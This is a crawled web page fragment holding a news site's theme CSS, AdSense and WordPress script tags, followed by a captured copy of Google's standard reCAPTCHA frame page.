    border-bottom: none;
}
.w-l-s.w-t-s.latest-color .l-news {
    margin-top: -10px;
}
.w-l-s.w-t-s.latest-color .l-news.txt-line .td-block-span12 .td_module_8.td_module_wrap.td-meta-info-hide {
    margin: 0px;
    border: none;
    border-bottom: 1px solid;
}
.title-dot h3.entry-title.td-module-title {
    background: url(https://www.warangaltimes.com/wp-content/uploads/2022/12/Bullet.png);
    background-repeat: no-repeat;
    background-position: 4px 15px;
    padding-left: 15px;
}
.dot-latest.title-dot h3.entry-title.td-module-title {
     background-position: 4px 10px;
}
.side-dot.title-dot h3.entry-title.td-module-title{
    padding-left: 15px;
}
.sf-menu > li > a{
        padding: 0px 6px;
        font-size: 12px;
}
.health-color .block-title span{
    background-color: #228B22 !important;
}
.health-color .block-title{
   border-bottom: 2px solid #228B22 !important; 
}
.vc_btn3-container.read-more-link a.vc_btn3.vc_btn3-size-xs
 {
    font-size: 12px;
    padding-top: 1px;
    padding-bottom: 1px;
    padding-left: 35px;
    padding-right: 12px;
    z-index: 9999;
    background-color: #1e73be;
}
h4.block-title.td-block-title {
    margin-bottom: 10px;
}
.video-background .td_wrapper_video_playlist .td_video_currently_playing, .video-background .td_wrapper_video_playlist .td_click_video:hover {
    background: #1e73be;
}
.video-background .td_container_video_playlist {
    background: #DD3333;
}
#player a.ytp-impression-link {
    display: none !important;
}
.vc_btn3-container.read-more-link.read-more-bottom {
    margin-bottom: 25px !important;
    margin-top: -44px;
}
.txt-line.sub-border .td_block_inner .td-block-span12 {
    border: none !important;
}
.txt-line.sub-border .td_block_inner .td-block-span12:last-child .td_module_wrap {
   border-bottom: 1px solid #dfdfdd !important;
}
.bg-white .td_block_inner {
    background: #ffffff;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.sf-menu > li > a{
        padding: 0 8px !important;
        font-size: 12px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 0px !important;
}
.sf-menu > li > a{
        padding: 0 5px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 115px !important;
}
.sf-menu li .fa-home:before {
    content: \"\\f015\" !important;
}
}
</style>

<div class="td-container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h4-1c-3x+g+n1"
     data-ad-client="ca-pub-5221290092666739"
     data-ad-slot="2090817422"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><script type="text/javascript" src="https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dgEuuY-LhvhoeXpVHsZo7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768861871639');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>